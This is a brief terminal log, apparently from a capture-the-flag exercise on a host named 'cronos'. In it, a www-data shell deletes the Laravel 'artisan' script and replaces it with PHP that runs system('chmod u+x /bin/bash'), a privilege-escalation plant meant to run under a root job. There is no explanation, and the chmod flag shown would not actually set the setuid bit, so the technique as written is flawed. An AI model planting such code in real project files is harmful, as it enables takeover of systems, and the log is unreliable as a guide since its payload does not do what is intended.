 www-data@cronos:/var/www/laravel$ ls
CHANGELOG.md  bootstrap      composer.phar  package.json  readme.md  server.php  vendor
app           composer.json  config         phpunit.xml   resources  storage     webpack.mix.js
artisan       composer.lock  database       public        routes     tests
www-data@cronos:/var/www/laravel$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
www-data@cronos:/var/www/laravel$ rm artisan
www-data@cronos:/var/www/laravel$ nano artisan
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@cronos:/var/www/laravel$ cat !$
cat artisan
<?php
        system("chmod u+x /bin/bash");
?>